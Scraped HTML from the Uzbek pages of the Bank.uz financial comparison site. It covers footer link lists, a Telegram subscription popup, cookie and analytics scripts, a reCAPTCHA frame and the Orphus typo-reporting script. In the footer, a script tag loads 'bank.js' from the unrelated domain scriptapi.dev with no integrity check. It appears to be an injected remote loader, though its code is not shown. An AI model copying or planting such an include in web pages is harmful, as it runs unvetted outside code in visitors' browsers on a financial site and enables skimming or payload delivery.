                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XxfmN6Rb2xtGf2BJMGK4DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769351870902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/js/orphus_uz.js?sdssssxs
body_size: 4103
content:
(function () {
    var _1 = "5.01";
    var _2 = "!daim@nabknu.z";
    var hq = "//orphus.ru/uz/";
    var _4 = "<!!!>";
    var _5 = "<!!!>";
    var _6 = 60;
    var _7 = 256;
    var _8 = {// Uzbek (O\u2018zbek)
        alt: "Imloviy xatoni sichqoncha bilan belgilang va Ctrl+Enter tugmasini bosing. Tilimizni xatoliklardan tozalashga yordam bering!",
        badbrowser: "Brauzeringiz belgilangan matn bilan ishlash yoki IFRAME xususiyatini qo\u2018llab-quvvatlamaydi. Balki, brauzeringiz versiyasi juda eski bo\u2018lishi ham mumkin.",
        toobig: "Haddan ortiq ko\u2018p so\u2018z belgilandi!",
        thanks: "Ko\u2018rsatgan yordamingiz uchun tashakkur!",
        subject: "Imloviy xato",
        docmsg: "Hujjat",
        intextmsg: "Matnda imloviy xato:",
        ifsendmsg: "Sayt administratoriga xatolik haqida xabar yubormoqchimisiz?\nBrauzeringiz shu sahifada qoladi.",
        gohome: "Orphus veb-saytiga tashrif buyurmoqchimisiz?",
        newwin: "Sahifa yangi oynada ochiladi",
        name: "Orphus tizimi",
        author: "Muallif: Dmitriy Koterov.",
        to: "Orphus foydalanuvchisi",
// 5.0
        send: "Yuborish",
        cancel: "Bekor qilish",
        entercmnt: "Sayt administratori uchun izoh (ixtiyoriy):"
// Hamza Foziljonov

    };
    var _9 = "css";
    var _a = 0;
    var w = window;
    var d = w.document;
    var de = d.documentElement;
    var b = d.body;
    var _f = null;
    var _10 = {};
    var _11 = false;
    var _12 = "";
    var _13 = function () {
        if (_2.substr(0, 1) == "!") {
            _2 = _2.substr(1).replace(/(.)(.)/g, "$2$1");
        }
        setTimeout(function () {
            var _14 = _15();
            if (_14) {
                _14.onclick = _16;
                _14.title = _14.childNodes[0] && _14.childNodes[0].alt;
            }
        }, 100);
        d.onkeypress = _17;
        _8.gohome += " " + _8.newwin;
    };
    var _15 = function () {
        return d.getElementById("orphus");
    };
    var _16 = function () {
        with (_8) {
            if (confirm(name + " v" + _1 + ".\n" + author + "\n\n" + alt + "\n\n" + gohome)) {
                w.open(hq, "_blank");
            }
            return false;
        }
    };
    var _18 = function () {
        var n = 0;
        var _1a = function () {
            if (++n > 20) {
                return;
            }
            w.status = (n % 5) ? _8.thanks : " ";
            setTimeout(_1a, 100);
        };
        _1a();
    };
    var _1b = function (e) {
        e.style.position = "absolute";
        e.style.top = "-10000px";
        if (b.lastChild) {
            b.insertBefore(e, b.lastChild);
        } else {
            b.appendChild(e);
        }
    };
    var _1d = function (_1e) {
        var div = d.createElement("DIV");
        div.innerHTML = "<iframe name=\"" + _1e + "\"></iframe>";
        _1b(div);
        return d.childNodes[0];
    };
    var _20 = function (url, _22, _23) {
        var _24 = "orphus_ifr";
        if (!_f) {
            _f = _1d(_24);
        }
        var f = d.createElement("FORM");
        f.style.position = "absolute";
        f.style.top = "-10000px";
        f.action = hq;
        f.method = "post";
        f.target = _24;
        var _26 = {
            version: _1,
            email: _2,
            to: _8.to,
            subject: _8.subject,
            ref: url,
            c_pre: _22.pre,
            c_sel: _22.text,
            c_suf: _22.suf,
            c_pos: _22.pos,
            c_tag1: _4,
            c_tag2: _5,
            charset: d.charset || d.characterSet || "",
            comment: _23
        };
        for (var k in _26) {
            var h = d.createElement("INPUT");
            h.type = "hidden";
            h.name = k;
            h.value = _26[k];
            f.appendChild(h);
        }
        _1b(f);
        f.submit();
        f.parentNode.removeChild(f);
    };
    var _29 = function () {
        var _2a = 0, _2b = 0;
        if (typeof (w.innerWidth) == "number") {
            _2a = w.innerWidth;
            _2b = w.innerHeight;
        } else {
            if (de && (de.clientWidth || de.clientHeight)) {
                _2a = de.clientWidth;
                _2b = de.clientHeight;
            } else {
                if (b && (b.clientWidth || b.clientHeight)) {
                    _2a = b.clientWidth;
                    _2b = b.clientHeight;
                }
            }
        }
        var _2c = 0, _2d = 0;
        if (typeof (w.pageYOffset) == "number") {
            _2d = w.pageYOffset;
            _2c = w.pageXOffset;
        } else {
            if (b && (b.scrollLeft || b.scrollTop)) {
                _2d = b.scrollTop;
                _2c = b.scrollLeft;
            } else {
                if (de && (de.scrollLeft || de.scrollTop)) {
                    _2d = de.scrollTop;
                    _2c = de.scrollLeft;
                }
            }
        }
        return {w: _2a, h: _2b, x: _2c, y: _2d};
    };
    _10.confirm = function (_2e, _2f, _30) {
        var ts = new Date().getTime();
        var _32 = confirm(_8.docmsg + "\n   " + d.location.href + "\n" + _8.intextmsg + "\n   \"" + _2e + "\"\n\n" + _8.ifsendmsg);
        var dt = new Date().getTime() - ts;
        if (_32) {
            _2f("");
        } else {
            if (!_30 && dt < 50) {
                var sv = d.onkeyup;
                d.onkeyup = function (e) {
                    if (!e) {
                        e = window.event;
                    }
                    if (e.keyCode == 17) {
                        d.onkeyup = sv;
                        _10.confirm(_2e, _2f, true);
                    }
                };
            }
        }
    };
    _10.css = function (_36, _37) {
        if (_11) {
            return;
        }
        _11 = true;
        var div = d.createElement("DIV");
        var w = 550;
        if (w > b.clientWidth - 10) {
            w = b.clientWidth - 10;
        }
        div.style.zIndex = "10001";
        div.innerHTML = "" + "<div class='orphus_modal' style=\"background:#fff; width:" + w + "px; z-index:10001; border: 1px solid #555; padding:1em; font-family: Arial; font-size: 90%; color:black\">"
            + "" + "<div style=\"font-weight:bold; padding-bottom:20px;  \">" + _8.intextmsg + "</div>"
            + "<div style=\"padding: 0 0 1em 1em\">" + _36.replace(_4, "<u style=\"color:red\">").replace(_5, "</u>") + "</div>"
            + "<div style=\"padding: 0 0 1em 0\">" + _8.ifsendmsg.replace(/\n/, "<br/>") + "</div>" + "<form style=\"padding:0; margin:0; border:0\">" + "<div>"
            + _8.entercmnt + "</div>" + "<input type=\"text\" class='form-control' maxlength=\"250\" style=\"width:100%; margin: 0.2em 0\" />" + "<div style=\"text-align:right; font-family: Tahoma\">"
            + "<input type=\"submit\" class='btn btn-primary' value=\"" + _8.send + "\" style=\"width:9em; font-weight: bold\">&nbsp;"
            + "<input type=\"button\" class='btn btn-default' value=\"" + _8.cancel + "\" style=\"width:9em\">"
            + "</div>" + "</form>" + "</div>" + "";
        _1b(div);
        var _3a = div.getElementsByTagName("input");
        var _3b = div.getElementsByTagName("form");
        var t = _3a[0];
        var _3d = null;
        var _3e = [];
        var _3f = function () {
            d.onkeydown = _3d;
            _3d = null;
            div.parentNode.removeChild(div);
            for (var i = 0; i < _3e.length; i++) {
                _3e[i][0].style.visibility = _3e[i][1];
            }
            _11 = false;
            _12 = t.value;
        };
        var pos = function (p) {
            var s = {x: 0, y: 0};
            while (p.offsetParent) {
                s.x += p.offsetLeft;
                s.y += p.offsetTop;
                p = p.offsetParent;
            }
            return s;
        };
        setTimeout(function () {
            var w = div.clientWidth;
            var h = div.clientHeight;
            var dim = _29();
            var x = (dim.w - w) / 2 + dim.x;
            if (x < 10) {
                x = 10;
            }
            var y = (dim.h - h) / 2 + dim.y - 10;
            if (y < 10) {
                y = 10;
            }
            div.style.left = x + "px";
            div.style.top = y + "px";
            if (navigator.userAgent.match(/MSIE (\d+)/) && RegExp.$1 < 7) {
                var _49 = d.getElementsByTagName("SELECT");
                for (var i = 0; i < _49.length; i++) {
                    var s = _49[i];
                    var p = pos(s);
                    if (p.x > x + w || p.y > y + h || p.x + s.offsetWidth < x || p.y + s.offsetHeight < y) {
                        continue;
                    }
                    _3e[_3e.length] = [s, s.style.visibility];
                    s.style.visibility = "hidden";
                }
            }
            t.value = _12;
            t.focus();
            t.select();
            _3d = d.onkeydown;
            d.onkeydown = function (e) {
                if (!e) {
                    e = window.event;
                }
                if (e.keyCode == 27) {
                    _3f();
                }
            };
            _3b[0].onsubmit = function () {
                _37(t.value);
                _3f();
                _12 = "";
                return false;
            };
            _3a[2].onclick = function () {
                _3f();
            };
        }, 10);
    };
    var _4e = function (_4f) {
        return ("" + _4f).replace(/[\r\n]+/g, " ").replace(/^\s+|\s+$/g, "");
    };
